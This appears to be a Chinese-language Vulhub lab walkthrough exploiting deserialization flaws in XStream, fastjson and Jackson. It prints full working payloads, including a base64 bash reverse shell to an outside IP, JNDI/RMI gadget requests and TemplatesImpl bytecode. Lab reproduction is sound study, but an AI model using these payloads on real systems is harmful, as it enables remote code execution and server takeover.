Vulhub靶场组件漏洞(XStream,fastjson,Jackson)
XStream
XStream是⼀个简单的基于Java库,Java对象序列化到XML,历史上存在多个反序列化漏洞。
漏洞复现: vulhub-master/xstream/CVE-2021-29505
开启靶场命令如下
docker-compose up -d如果显示版本有问题

将这个改成3
然后就能开启了。

首先开启一个6666端口的监听,用一个靶机能访问到的攻击机,命令如下,
nc -lvvp 6666先构造下面payload

java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAxLjIwMS4yOS41OS82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}"然后下载一个反序列化工具

下载完成后,用上面payload。

然后抓包,修改请求方法,改成post,然后将请求体,改成下面。
<java.util.PriorityQueue serialization='custom'><unserializable-parents/><java.util.PriorityQueue><default><size>2</size></default><int>3</int><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.org.apache.xpath.internal.objects.XString'><m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj></value></javax.naming.ldap.Rdn_-RdnEntry><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'><message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'><parsedMessage>true</parsedMessage><soapVersion>SOAP_11</soapVersion><bodyParts/><sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'><attachmentsInitialized>false</attachmentsInitialized><nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'><aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'><candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'><names><string>aa</string><string>aa</string></names><ctx><environment/><registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'><java.rmi.server.RemoteObject><string>UnicastRef</string><string>101.201.29.59</string><int>1098</int><long>0</long><int>0</int><long>0</long><short>0</short><boolean>false</boolean></java.rmi.server.RemoteObject></registry><host>101.201.29.59</host><port>1099</port></ctx></candidates></aliases></nullIter></sm></message></value></javax.naming.ldap.Rdn_-RdnEntry></java.util.PriorityQueue>
</java.util.PriorityQueue>类型这里改成text/xml

然后发送。

反弹shell成功。
fastjson
fastjson是阿里巴巴的开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为 JSON字符串,也可以从JSON字符串反序列化到JavaBean,历史上存在多个反序列化漏洞。
漏洞复现: /vulhub/fastjson/1.2.24-rce

还是和上一个一样开启靶场,命令一样。
用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar插件生成一个恶意类
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAxLjIwMS4yOS41OS82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}" -A "101.201.29.59"

抓包发送payload
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://101.201.29.59:1099/l6ydvl","autoCommit":true
}
}
Jackson
Jackson是一套开源的java序列化与反序列化工具框架,可将java对象序列化为xml和json格式的字符串 并提供对应的反序列化过程。由于其解析效率较高,Jackson目前是Spring MVC中内置使⽤的解析方式。

漏洞复现: vulhub/jackson/CVE-2017-7525
还是开靶场,这里不多说了。

进入到容器的/bin/bash中查看tmp目录下的文件
docker exec -it 691db4a8b82d /bin/bash
用下面数据包进行攻击
{"param": ["com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",{"transletBytecodes": [
"yv66vgAAADMAKAoABAAUCQADABUHABYHABcBAAVwYXJhbQEAEkxqYXZhL2xhbmcvT2JqZWN0OwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAcTGNvbS9iMW5nei9zZWMvbW9kZWwvVGFyZ2V0OwEACGdldFBhcmFtAQAUKClMamF2YS9sYW5nL09iamVjdDsBAAhzZXRQYXJhbQEAFShMamF2YS9sYW5nL09iamVjdDspVgEAClNvdXJjZUZpbGUBAAtUYXJnZXQuamF2YQwABwAIDAAFAAYBABpjb20vYjFuZ3ovc2VjL21vZGVsL1RhcmdldAEAEGphdmEvbGFuZy9PYmplY3QBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAZAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAGwAcCgAaAB0BABV0b3VjaCAvdG1wL3Byb3ZlMS50eHQIAB8BAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAhACIKABoAIwEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQHACUKACYAFAAhAAMAJgAAAAEAAgAFAAYAAAAEAAEABwAIAAEACQAAAC8AAQABAAAABSq3ACexAAAAAgAKAAAABgABAAAABgALAAAADAABAAAABQAMAA0AAAABAA4ADwABAAkAAAAvAAEAAQAAAAUqtAACsAAAAAIACgAAAAYAAQAAAAoACwAAAAwAAQAAAAUADAANAAAAAQAQABEAAQAJAAAAPgACAAIAAAAGKiu1AAKxAAAAAgAKAAAACgACAAAADgAFAA8ACwAAABYAAgAAAAYADAANAAAAAAAGAAUABgABAAgAGAAIAAEACQAAABYAAgAAAAAACrgAHhIgtgAkV7EAAAAAAAEAEgAAAAIAEw=="],"transletName": "a.b","outputProperties": {}}]
